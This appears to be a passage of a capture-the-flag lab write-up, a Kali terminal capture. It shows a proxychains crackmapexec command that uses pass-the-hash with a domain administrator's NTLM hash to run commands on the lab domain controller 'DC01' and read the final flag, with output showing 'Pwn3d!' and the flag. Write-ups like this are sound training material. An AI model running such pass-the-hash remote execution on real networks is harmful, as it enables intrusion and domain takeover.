 └─# proxychains crackmapexec smb 172.22.1.2 -u administrator -H 10cf89a850fb1cdbe6bb432b859164c8 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] Strict chain  ...  47.113.229.136:1123  ...  172.22.1.2:445  ...  OK
[proxychains] Strict chain  ...  47.113.229.136:1123  ...  172.22.1.2:135  ...  OK
SMB         172.22.1.2      445    DC01             [*] Windows Server 2016 Datacenter 14393 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:True)
[proxychains] Strict chain  ...  47.113.229.136:1123  ...  172.22.1.2:445  ...  OK
[proxychains] Strict chain  ...  47.113.229.136:1123  ...  172.22.1.2:445  ...  OK
SMB         172.22.1.2      445    DC01             [+] xiaorang.lab\administrator:10cf89a850fb1cdbe6bb432b859164c8 (Pwn3d!)
[proxychains] Strict chain  ...  47.113.229.136:1123  ...  172.22.1.2:135  ...  OK
[proxychains] Strict chain  ...  47.113.229.136:1123  ...  172.22.1.2:49668  ...  OK
SMB         172.22.1.2      445    DC01             [+] Executed command
SMB         172.22.1.2      445    DC01             ___   ___
SMB         172.22.1.2      445    DC01             \\ / /       / /    // | |     //   ) ) //   ) )  // | |     /|    / / //   ) )
SMB         172.22.1.2      445    DC01             \  /       / /    //__| |    //   / / //___/ /  //__| |    //|   / / //
SMB         172.22.1.2      445    DC01             / /       / /    / ___  |   //   / / / ___ (   / ___  |   // |  / / //  ____
SMB         172.22.1.2      445    DC01             / /\\     / /    //    | |  //   / / //   | |  //    | |  //  | / / //    / /
SMB         172.22.1.2      445    DC01             / /  \\ __/ /___ //     | | ((___/ / //    | | //     | | //   |/ / ((____/ /
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             flag03: e8f88d0d43d6}
SMB         172.22.1.2      445    DC01
SMB         172.22.1.2      445    DC01             Unbelievable! ! You found the last flag, which means you have full control over the entire domain network.
┌──(root㉿kali)-[/home/kali]
└─#